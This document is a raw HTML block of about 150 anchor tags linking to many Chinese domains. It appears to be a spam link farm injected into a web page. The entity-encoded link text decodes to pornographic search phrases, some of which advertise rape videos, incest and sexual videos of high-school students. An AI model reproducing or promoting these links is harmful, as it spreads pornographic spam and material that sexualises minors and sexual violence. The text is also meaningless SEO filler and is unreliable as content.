<a href="http://feixingfu.com" target="_blank">&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;</a>|
<a href="http://fh5288.com" target="_blank">&#x5929;&#x5929;&#x62CD;&#x591C;&#x591C;&#x6DFB;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;</a>|
<a href="http://zhetuku.com" target="_blank">&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x7EFC;&#x5408;&#x4E5D;&#x4E03;</a>|
<a href="http://ztlights.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://baokuantuan.com" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x514D;&#x8D39;</a>|
<a href="http://jlxzrj.com" target="_blank">&#x7CBE;&#x54C1;&#x97E9;&#x56FD;&#x4E00;&#x533A; &#x4E9A;&#x6D32;&#x4E8C;&#x533A;</a>|
<a href="http://zbhszm.com.cn" target="_blank">&#x9ED1;&#x4EBA;&#x7C97;&#x5927;&#x731B;&#x70C8;&#x8FDB;&#x51FA;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;</a>|
<a href="http://yun355.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://tlqy58.com" target="_blank">&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hengzhoumingde.com" target="_blank">av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://baidudy8.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://carlo520.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;5</a>|
<a href="http://xd8848.com" target="_blank">&#x9EBB;&#x8C46;&#x4E13;&#x5A92;&#x4F53;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jysmh.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;h&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://plugoes.com" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;av</a>|
<a href="http://u1820.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://demasen.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x798F;&#x5229;</a>|
<a href="http://yishukk.com" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://huifengmarine.com" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x7247;</a>|
<a href="http://jnhbcjh.com" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://xdypx.com" target="_blank">&#x65E5;&#x672C;&#x4E1C;&#x4EAC;&#x70ED;&#x52A0;&#x52D2;&#x6BD4;&#x89C6;&#x9891;</a>|
<a href="http://sh-sixiu.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://meilanzhu.com" target="_blank">91&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://dfto.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;18&#x7981;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://rong77.com" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x4EA7;&#x62CD;</a>|
<a href="http://fztv8.com" target="_blank">&#x73A9;&#x4E24;&#x4E2A;&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://hailangwava.com" target="_blank">&#x6625;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://taibon.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E5D;&#x8272;</a>|
<a href="http://gb8g.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;&#x7CBE;&#x54C1;</a>|
<a href="http://cfid9.com" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://hbwlgj.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://bicom.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rdrmed.com" target="_blank">&#x6FC0;&#x60C5;&#x5C0F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ulccd.com" target="_blank">&#x56FD;&#x4EA7;&#x723D;&#x6B6A;&#x6B6A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://danshenhui.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;</a>|
<a href="http://ballibitki.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;&#x4E8B;</a>|
<a href="http://syjiaye.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://100scg.com" target="_blank">2019&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yida988.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A; &#x4E9A;&#x6D32;&#x8272;&#x56FE;</a>|
<a href="http://hamowell.com" target="_blank">&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://shidiaocheng.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kszyqz.com" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://pdsbykj.com" target="_blank">&#x56DB;&#x864E;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;</a>|
<a href="http://karongdaijinrong.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x8272;&#x81EA;&#x5077;&#x81EA;&#x62CD;&#x53E6;&#x7C7B;</a>|
<a href="http://xmtsb.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yujigao.com" target="_blank">&#x6B27;&#x7F8E;&#x6210; &#x4EBA;&#x7248;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://qiyoutech.com" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jieshuilongtou.com" target="_blank">&#x7C89;&#x5AE9;&#x9AD8;&#x4E2D;&#x751F;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jieshuilongtou.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://global-sy.cn" target="_blank">&#x7C89;&#x5AE9;&#x9AD8;&#x4E2D;&#x751F;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://miaogouchina.com" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x556A;&#x556A;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://fshuiantong.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://waipanjiaoyi.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rslizhi.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x597D;&#x7684;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://gzkhw.cn" target="_blank">&#x7F8E;&#x5973;&#x8131;&#x4E86;&#x5185;&#x88E4;&#x5F20;&#x5F00;&#x817F;&#x8BA9;&#x7537;&#x4EBA;&#x6876;&#x7F51;&#x7AD9;</a>|
<a href="http://sandianxueche.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://lzctghr.com" target="_blank">91&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://0773network.com" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x4E00;&#x4E8C;&#x533A;&#x6709;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tfrgcj.com" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://ycajys.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5DE8;&#x4E73;</a>|
<a href="http://james-ye.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://qiyoutech.com" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://51med.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;app</a>|
<a href="http://daodianshuzhi.com" target="_blank">2021&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://bishengge.com" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x4E00;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://shunqidao.com" target="_blank">&#x4E9A;&#x6D32;&#x6B32;&#x8272;&#x6B32;&#x8272;xxxxx&#x5728;&#x7EBF;</a>|
<a href="http://yitianchenglong.com" target="_blank">&#x5348;&#x591C;&#x5BC2;&#x5BDE;&#x89C6;&#x9891;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://ytmenpiao.cn" target="_blank">&#x4E9A;&#x6D32;&#x5AE9;&#x6A21;&#x5427;&#x7C89;&#x5AE9;&#x7C89;&#x5AE9;&#x5192;&#x767D;&#x6D46;</a>|
<a href="http://bschoolchina.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;av&#x7535;&#x5F71;</a>|
<a href="http://kglsm.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://gglnet.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E45;&#x4E45;99&#x5929;&#x5802;</a>|
<a href="http://lygbs.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x6A21;&#x5AE3;&#x7136;</a>|
<a href="http://zzdfbb.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lpaizxr.com" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://zhaiwugs.com" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;</a>|
<a href="http://haoliwei.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x8863;&#x7247;</a>|
<a href="http://wzbeng.com" target="_blank">&#x6B27;&#x7F8E; &#x56FD;&#x4EA7; &#x65E5;&#x97E9; &#x4E00;&#x533A;</a>|
<a href="http://fywjfc.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;a&#x533A;&#x7CBE;&#x6CB9;&#x6309;&#x6469;
&#x5077;&#x62CD;&#x7F51;,&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://xcyc999.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ljqzdxcj.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://lygbs.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x80A5;&#x719F;&#x5987;xxxxx</a>|
<a href="http://99spcn.com" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x72E0;&#x72E0;&#x8E81;&#x4E45;&#x4E45;&#x8E81;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://vawycn.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;a&#x533A;&#x7CBE;&#x6CB9;&#x6309;&#x6469;
&#x5077;&#x62CD;&#x7F51;,&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://liouwlkeji.com" target="_blank">&#x6A31;&#x82B1;&#x8349;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;&#x4E2D;&#x6587;</a>|
<a href="http://jnhbcjh.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://hnhkds.com" target="_blank">94&#x8272;&#x871C;&#x6843;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gdsgxrxsh.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x767D;&#x6D46;&#x5C41;&#x80A1;&#x6485;&#x8D77;&#x6765;</a>|
<a href="http://ljdzswd.cn" target="_blank">&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://993711.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ym869.com" target="_blank">&#x8272;&#x6B32;&#x8272;&#x9999;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;WWW</a>|
<a href="http://q33318.com" target="_blank">&#x6210;&#x4EBA;&#x53F0;&#x6E7E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://taibon.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zgwsjk.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://sxgc029.com" target="_blank">91r&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nbxiaogu.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x591C;&#x591C;&#x591C;&#x731B;&#x565C;&#x565C;</a>|
<a href="http://menggudy.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hebixl.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://zskhw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x540E;&#x5165;&#x5185;&#x5C04;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cxjcxl.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x514D;&#x8D39;&#x65E0;&#x7801;</a>|
<a href="http://daannc.com" target="_blank">&#x7F8E;&#x5973;&#x5927;&#x5C41;&#x80A1;&#x6D41;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sy-ca.com" target="_blank">&#x7537;&#x4EBA;&#x6252;&#x5F00;&#x5973;&#x4EBA;&#x5185;&#x88E4;&#x5F3A;&#x543B;&#x6876;&#x8FDB;&#x53BB;</a>|
<a href="http://scjyhnw.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5A77;&#x5A77;&#x4E94;&#x6708;</a>|
<a href="http://cxtmmj.com" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://axd-group.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6F6E;</a>|
<a href="http://xahaode.com" target="_blank">&#x4E45;&#x4E45;&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x7EBF;&#x770B;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x5C0F;&#x8BF4;</a>|
<a href="http://damaihc.com" target="_blank">&#x4E9A;&#x6D32;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x4E8C;&#x533A;&#x4E09;&#x4E09;&#x533A;</a>|
<a href="http://qilujian.com" target="_blank">&#x514D;&#x8D39;&#x7535;&#x5F71;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://xjmsrt.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://tzyinlei.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yitianchenglong.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E45;&#x4E45;</a>|
<a href="http://hbyypm.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x4EBA;&#x4F0A;&#x72FC;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://feiyusheji.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://dsqzc.cn" target="_blank">&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://lunkua.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x5C0F;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dygi.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hjychem.com" target="_blank">&#x6F02;&#x4EAE;&#x4EBA;&#x59BB;&#x88AB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://ynhkch.com" target="_blank">&#x7F8E;&#x5973;&#x8131;&#x4E86;&#x5185;&#x88E4;&#x5F20;&#x5F00;&#x817F;&#x8BA9;&#x7537;&#x4EBA;&#x6876;&#x7F51;&#x7AD9;</a>|
<a href="http://jingyifushi.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://hhxhps.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x516D;</a>|
<a href="http://jsdtsjjd.com" target="_blank">&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://100scg.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;</a>|
<a href="http://mizjxw.cn" target="_blank">&#x9EBB;&#x82B1;&#x4F20;&#x5A92;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://muyi1314.com" target="_blank">&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiahefeiye.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://zhaiwugs.com" target="_blank">&#x6B27;&#x7F8E;&#x5403;&#x5976;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://gddac.com" target="_blank">91&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;69</a>|
<a href="http://jsjshm.com" target="_blank">&#x7CBE;&#x54C1;&#x4EA7;&#x533A;&#x4E9A;&#x6D32;&#x4EA7;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://renheyu.com" target="_blank">&#x4E71;&#x4EBA;&#x4F26;99&#x4E45;&#x4E45;</a>|
<a href="http://xmtsb.cn" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://invenat.cn" target="_blank">&#x5236;&#x670D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://4946a.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lycnlife.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5206;&#x7C7B;&#x89C6;&#x9891;&#x5206;&#x7C7B;&#x4E00;&#x533A;</a>|
<a href="http://guandaobaobei.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;&#x4E8B;</a>|
<a href="http://jcglasses.com" target="_blank">&#x72FC;&#x4EBA;av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://judimai.com" target="_blank">&#x98CE;&#x6D41;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cqmwy.com" target="_blank">91&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;69</a>|
<a href="http://wdjjb.com" target="_blank">&#x5C24;&#x7269;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://web-666.com" target="_blank">&#x65E5;&#x65E5;&#x6A79;&#x72E0;&#x72E0;&#x7231;&#x6B27;&#x7F8E;&#x8D85;&#x78B0;</a>|
<a href="http://zzshujie.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56EF;&#x4EA7;AV</a>|
<a href="http://sxjs55.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x54DF;&#x54DF;</a>|
<a href="http://hfdgp.com" target="_blank">&#x5A77;&#x5A77;&#x7F51;&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x5077;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://kxwsjlb.com" target="_blank">&#x6210;&#x5E74;&#x514D;&#x8D39;&#x5927;&#x7247;&#x9EC4;&#x5728;&#x770B;</a>|
<a href="http://youqipifa.com" target="_blank">&#x56FD;&#x4EA7;&#x5F3A;&#x5977;&#x4F26;&#x5977;&#x7247;</a>|
<a href="http://gzjtzsgsh.com" target="_blank">&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://jtrhdz.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x54DF;&#x54DF;</a>|
<a href="http://qiyoutech.com" target="_blank">&#x4E9A;&#x6B27;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chengxushe.com" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yongzk.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
